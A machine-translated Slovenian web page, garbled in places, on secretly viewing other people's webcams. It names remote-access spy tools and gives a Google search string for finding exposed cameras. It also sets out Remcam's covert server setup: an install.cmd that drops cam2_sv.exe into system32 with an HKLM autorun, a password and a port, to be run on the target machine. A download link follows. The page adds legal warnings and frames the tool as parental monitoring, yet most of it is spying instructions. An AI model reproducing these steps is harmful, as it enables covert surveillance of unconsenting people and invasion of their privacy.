Oddaljeni dostop do pametnega telefona Android iz računalnika. Kako se povezati s kamero nekoga drugega
Sploh si ne morete predstavljati, kako se je izkazalo, da je enostavno biti v podobi Big Brotherja in skozi kamero opazovati dejanja katere koli osebe. Seveda, če je zraven “webcam”. Če želite to narediti, morate poznati naslov IP "sovražnega" prenosnika in imeti dostop do posebnih programov.
Kako se povezati s spletno kamero nekoga drugega: načini
- Prenesite v svoj računalnik enega od programov, zasnovanih posebej za te namene: vohunjenje s pomočjo "spletne kamere". Na primer Remote Administration Tool ali Remcam. Oba sta prosto dostopna na internetu. V nekaterih primerih boste morali vnesti svojo številko mobilnega telefona, da jih prenesete.
- Oglejte si videoposnetke o povezovanju s kamero nekoga drugega, posnete na YouTubu. Hekerji bodo to storili pred vašimi očmi z natančnimi opisi in navodili v največ 5 minutah. Običajno za vzpostavitev povezave predlagajo: Googlu postavite poizvedbo z zadevo: inurl:MultiCameraFrame?Mode=, iz seznama, ki se odpre, izberite želeni URL in kamero…motor…posnetek! V našem primeru nadzor.
Za tiste, ki nimajo dovolj teh informacij, lahko dodatno poiščejo nasvete strokovnjakov (velikih hekerjev) na specializiranih forumih. Na primer, na straneh internetne revije "Hacker".
Res je, preden začnete vohuniti, si zapomnite: vdiranje v osebni prostor osebe s spletno kamero je kaznivo dejanje. Na primer, v Ameriki je izbruhnil pravi pravni škandal, ko se je izkazalo, da so študente ene od šol vohunili sistemski skrbniki izobraževalne ustanove prek spletnih kamer, nameščenih na otroških prenosnih računalnikih.
Če vas po naključju mučijo sumi o tem, kaj se dogaja v vaši odsotnosti (na primer otrok ali hišni ljubljenček je sam doma, nenadzorovano stanovanje), obstaja možnost nadzora situacije na daljavo s kamero.
Internetni portal ru.ivideon.com ponuja optimalen način za povezavo na daljavo s katere koli naprave na spletne kamere, IP kamere in analogne kamere. Na zavihku "Tarife" najdete značilnosti opcije povezavo storitve in izberite ustrezno. Za registracijo na spletnem mestu potrebujete le svoj elektronski naslov. E-naslov: vnesite ga v polje "Vaš e-poštni naslov", ustvarite geslo in kliknite "Registracija".







Opisani načini povezovanja z oddaljenimi kamerami so legalni, vendar ne pozabite, da vdor v zasebnost nekoga drugega morda ne bo prinesel pričakovanega rezultata. Delujte izključno zaradi lastnega miru in v dobro drugih.
Rem Cam 2- majhen program za povezavo z avdio in video napravami na oddaljenem računalniku. Najboljši program za povezavo in mikrofon.
Program sicer ni idealen je pa kar uporaben, če bi obstajala povratna povezava bi bil zagotovo zabaven. A žal je avtor programa Redsh že zdavnaj obupal in projekta ne razvija. Mimogrede, izvorna koda hodi po omrežju, če jo najdem, jo vržem v arhiv s programom.
Značilnosti Remcam
- Izberite format za zajem videa (format videa, ločljivost).
- Podpora za običajne formate RGB, YUV, JPEG (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG in drugi). Za dekodiranje teh formatov vam ni treba namestiti dodatnih kodekov.
- Stiskanje video toka v JPEG, z nastavljivo stopnjo kvantizacije.
- Izbira formata zajema in prenosa zvoka (število kanalov, hitrost vzorčenja).
- Kodiranje zvočnega toka v IMA ADPCM.
- Samodejno uravnoteženje avdio in video tokov v primeru nezadostne pasovne širine.
- Izbirno stiskanje prometa ZLIB.
- Indikatorji porabe prometa, obremenitev procesorja na lokalnem in oddaljenem sistemu.
- Izbirna zaščita strežnika z geslom (preprosta avtentikacija md5 s soljo).
- Majhna velikost aplikacije (strežnik - 180,5 kb). Dodatne datoteke ali knjižnice niso potrebne.
- Imenik za strežnike z možnostjo uvoza in izvoza.
Pripomoček Remkam je namenjen staršem za spremljanje in nadzor svojih otrok. Uporaba programa Remkam za namen nadzora, tajnega opazovanja in za tajno prisluškovanje oz. tujci Kršiš zakone svoje države.
Remcam navodila in nastavitev
Sam program je sestavljen iz 2 glavnih modulov:
- Stranka (stranka)
- strežnik
stranka- mora biti zagnan na vašem računalniku. S tem programom se povežete z oddaljeno spletno kamero.
strežnik- zaženite samo na računalniku, ki ga morate nadzorovati. Če ste pomotoma zagnali strežnik na svojem računalniku, preberite članek in povedal vam bom, kako ga odstranite.
Odložite mapo Client. Vse spremembe bomo naredili z datotekami, ki se nahajajo v mapi Server. Da program deluje, je potrebno oddaljeni računalnik Vse datoteke v tej mapi se nahajajo.
Odprite datoteko install.cmd (ne zaženite je, ampak jo odprite z urejevalnikom (na primer z beležnico)) in spremenite te vrstice:
@echo izklopljen
nastavite dest=%systemroot%\system32
set.exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Vse zgoraj napisano bo uporabljeno v odjemalcu za povezavo s strežnikom. Ostalih nastavitev v tej datoteki se ni treba dotikati brez posebne potrebe!
Kako odstraniti Remcam?
Če želite odstraniti program, morate zagnati datoteko remove.cmd, ki se nahaja v imeniku strežnika.
opozarjam te! Nekateri protivirusni programi delno zaznajo program.
Združljivo z Windows 7: Da
Jezik vmesnika: angleščina
Geslo za arhiv: www.website
Prenesite brezplačno
Morda bi bilo koristno prebrati:
- Seznam gozdnih užitnih gob s fotografijami, imeni in opisi;
- mahagoni kot material;
- Fizalis: gojenje sadik doma. Kaljenje semen fizalisa;
- Sorta hrušk Petrovsky. Hruška "Petrovskaya. Pozne zimske sorte;
- Kapljično namakanje: pravilna namestitev in dolgoročno delovanje;
- Kako se počutite v 17 tednu nosečnosti?;
- Ali je uporaba spazmalgona upravičena med nosečnostjo Spasmalgon v drugem trimesečju;
- Četrti teden nosečnosti: znaki, simptomi, fotografija, ultrazvok;